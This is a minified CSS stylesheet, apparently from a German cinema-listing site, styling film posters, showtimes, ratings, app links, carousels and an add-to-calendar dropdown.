.bullet.selected{background-color:#1d6b95}.tp-bannertimer{background-color:rgba(61,120,216,0.7)}.owl-prev{background-color:#1d6b95;color:#f1f1f1}.owl-next{background-color:#f1f1f1;color:#1d6b95}.content-slider-with-controls .owl-buttons div,
.content-slider-with-controls-autoplay .owl-buttons
div{background-color:#1d6b95;color:#f1f1f1}.content-slider-with-controls .owl-prev:hover,
.content-slider-with-controls .owl-next:hover,
.content-slider-with-controls-autoplay .owl-prev:hover,
.content-slider-with-controls-autoplay .owl-next:hover{background-color:#f1f1f1;color:#1d6b95}.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover
span{background:#1d6b95}.checkbox label .toggle,.checkbox-inline
.toggle{margin-left:-20px;margin-right:5px}.toggle{position:relative;overflow:hidden}.toggle input[type=checkbox]{display:none}.toggle-group{position:absolute;width:200%;top:0;bottom:0;left:0;transition:left .35s;-webkit-transition:left .35s;-moz-user-select:none;-webkit-user-select:none}.toggle.off .toggle-group{left:-100%}.toggle-on{position:absolute;top:0;bottom:0;left:0;right:50%;margin:0;border:0;border-radius:0}.toggle-off{position:absolute;top:0;bottom:0;left:50%;right:0;margin:0;border:0;border-radius:0}.toggle-handle{position:relative;margin:0
auto;padding-top:0;padding-bottom:0;height:100%;width:0;border-width:0 1px}.toggle.btn{min-width:59px;min-height:34px}.toggle-on.btn{padding-right:24px}.toggle-off.btn{padding-left:24px}.toggle.btn-lg{min-width:79px;min-height:45px}.toggle-on.btn-lg{padding-right:31px}.toggle-off.btn-lg{padding-left:31px}.toggle-handle.btn-lg{width:40px}.toggle.btn-sm{min-width:50px;min-height:30px}.toggle-on.btn-sm{padding-right:20px}.toggle-off.btn-sm{padding-left:20px}.toggle.btn-xs{min-width:35px;min-height:22px}.toggle-on.btn-xs{padding-right:12px}.toggle-off.btn-xs{padding-left:12px}.scheduleItem_TAG{font-weight:bold;color:#076294;padding-right:5px}.org_name{font-size:16px;color:gray}.topCharts .post-info{height:58px}.topCharts .post-info
img{margin-left:-15px;margin-top:10px;height:105px;width:80px;max-width:80px}#rewardsList h3
a{font-size:20px;color:#96811d;padding-top:0px;padding-bottom:3px;margin-bottom:0px;display:table}#categories_rewards{list-style-type:none;padding:18px
4px 0px 4px}#categories_rewards
li{padding-top:3px}#categories_rewards li a, #categories_rewards li
i{color:#96811d}#rewards_list{list-style-type:none;padding:18px
4px 0px 4px}#rewards_list
li{padding-top:3px}#rewards_list li a, #rewards_list li
i{color:#076294}#schedule_list_empty{list-style-type:none;padding:18px
4px 0px 4px}#schedule_list_empty
li{padding-top:3px}#schedule_list_empty li a, #schedule_list_empty li
i{color:gray;font-size:smaller}#panelDate{background-color:#fff}.cities .selected
a{font-weight:bold;font-size:larger}.allDates{float:left;margin-top:10px;margin-right:10px;display:table-cell}.allDates
i{font-size:56px}.selected
i{color:#5cb85c}.filmFlyer{background-color:#fff;position:absolute;z-index:0;width:100%;height:100%;opacity: .80;filter:alpha(opacity=80)}.filmPoster{height:320px;width:100%;z-index:99;position:relative}.filmPosterEmpty{height:65px;width:100%;z-index:99;position:relative}.filmInfo{position:absolute;bottom:0px;max-width:652px;z-index:50}.filmVideos{position:absolute;top:60px;width:130px;right:0px;z-index:50;padding:5px;background-color:#fff;text-align:right;opacity: .80;filter:alpha(opacity=80);border-left:1px solid #2e6da4;border-top:1px solid #2e6da4;border-bottom:1px solid #2e6da4}.filmFotos{position:absolute;top:100px;width:130px;right:0px;z-index:50;padding:5px;background-color:#fff;border-left:1px solid #2e6da4;border-top:1px solid #2e6da4;border-bottom:1px solid #2e6da4;text-align:right;opacity: .80;filter:alpha(opacity=80)}.filmKinoProgramm{position:absolute;top:20px;width:130px;right:0px;z-index:50;padding:5px;background-color:#2e6da4;text-align:right;border-left:1px solid #fff;border-top:1px solid #fff;border-bottom:1px solid #fff;opacity: .80;filter:alpha(opacity=80)}.filmKinoProgramm a.page-scroll{color:#fff}.filmKinoProgramm:hover,.filmVideos:hover,.filmFotos:hover{background-color:#0a4274;border-left:1px solid #000;border-top:1px solid #000;border-bottom:1px solid #000;opacity: .90;filter:alpha(opacity=90)}.filmVideos a.page-scroll:hover, .filmFotos a.page-scroll:hover, .filmKinoProgramm a.page-scroll:hover{color:#fff}.filmVideos a, .filmFotos a, .filmKinoProgramm
a{text-decoration:none;display:block;font-weight:bold}.filmTitle{padding-bottom:10px;display:block}.film_leftCell{width:95px;padding-right:15px;font-weight:bold;vertical-align:top;color:#076294;padding-bottom:6px;font-style:italic}.film_spanCell{padding-right:15px;font-weight:bold;color:#076294;float:left;font-style:italic}.film_spanData{font-size:14px;float:left}.filmTitle
h1{font-size:28px;line-height:1;margin-top:0;margin-bottom:0}.filmTitle h1
div{padding-top:5px;font-size:18px;color:gray}.film_rightCell{padding-bottom:6px;width:360px}#buyTicket .icons-page
i{font-size:16px}#filmeImKino select.form-control, #kinos select.form-control{max-width:350px}.filmMitSpiller{float:left;width:68px}.pnlDarsteller{padding-bottom:2px;border-bottom:1px solid #1d6b95}.pnlDarsteller
font.activated{background-color:#1d6b95;color:#fff;padding:4px}.pnlDarsteller
font{cursor:pointer;font-size:12px}.sidebar{}div.center-cropped{width:100%;height:320px;overflow:hidden}div.center-cropped
img{height:100%;min-width:100%;left:50%;position:relative;transform:translateX(-50%)}.addthisevent-drop{border:0;padding:0;width:22px;height:20px;top:4px;display:inline-block;position:relative;z-index:1000;text-decoration:none;background:url(http://addthisevent.com/gfx/icon-calendar-t1.png) no-repeat 2px 50%}.addthisevent-drop:hover{color:#555;font-size:14px;text-decoration:none}.addthisevent-selected{}.addthisevent_dropdown{width:140px;position:absolute;z-index:99999;padding:6px
0px 0px 0px;background:#fff;text-align:left;display:none;margin-top:4px;margin-left:-1px;border-top:1px solid #c8c8c8;border-right:1px solid #bebebe;border-bottom:1px solid #a8a8a8;border-left:1px solid #bebebe;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-box-shadow:1px 3px 6px rgba(0,0,0,0.15);-moz-box-shadow:1px 3px 6px rgba(0,0,0,0.15);box-shadow:1px 3px 6px rgba(0,0,0,0.15)}.addthisevent_dropdown
span{width:135px;display:block;line-height:110%;background:#fff;text-decoration:none;font-size:12px;color:#337ab7;padding:8px
10px 9px 15px}.addthisevent_dropdown span:hover{background:#f4f4f4;color:#337ab7;text-decoration:none;font-size:12px}.addthisevent
span{display:none!important}.addthisevent-drop ._url,.addthisevent-drop ._start,.addthisevent-drop ._end,.addthisevent-drop ._summary,.addthisevent-drop ._description,.addthisevent-drop ._location,.addthisevent-drop ._organizer,.addthisevent-drop ._organizer_email,.addthisevent-drop ._facebook_event,.addthisevent-drop
._all_day_event{display:none!important}.addthisevent_dropdown
.copyx{width:140px;height:21px;display:block;position:relative;cursor:default}.addthisevent_dropdown
.brx{width:120px;height:1px;overflow:hidden;background:#e0e0e0;position:absolute;z-index:100;left:10px;top:9px}.addthisevent_dropdown
.frs{position:absolute;top:5px;cursor:pointer;right:10px;padding-left:10px;font-style:normal;font-weight:normal;text-align:right;z-index:101;line-height:110%;background:#fff;text-decoration:none;font-size:9px;color:#cacaca}.addthisevent_dropdown .frs:hover{color:#337ab7}.addthisevent{visibility:hidden}.carousel
.item{height:320px}.carousel{margin-top:0px;min-height:240px}#myCarousel
h1{color:#fff}.bs-example{margin:20px}.letzeFilme{margin-bottom:10px}.subFilmImg{float:left;width:68px;margin-top:2px}.kinoapp{padding-bottom:10px;display:block}.kinoapp
a{display:table-cell}.kinoapp
.itunesApp{float:left}.kinoapp
.androidApp{float:right}.kinoappfooter{padding-top:10px;display:block}.kinoappfooter
a{display:table-cell}.kinoappfooter
.androidApp{padding-left:10px}.movieGrade .clearfix
b{font-size:smaller;float:left;color:#337ab7;font-style:italic}.movieGrade
span{font-size:smaller;float:right;font-weight:bold;color:#337ab7}.movieGrade
.clearfix{height:20px}.grades{margin-top:25px;margin-bottom:10px}.grades
b{font-size:larger}.extraFSK{margin-bottom:20px}.extraFSK
span{color:#076294;font-style:italic}.extraFSK
table{width:100%}.popover{max-width:550px;min-width:350px;width:auto}.popover
hr{margin:3px;padding:0px}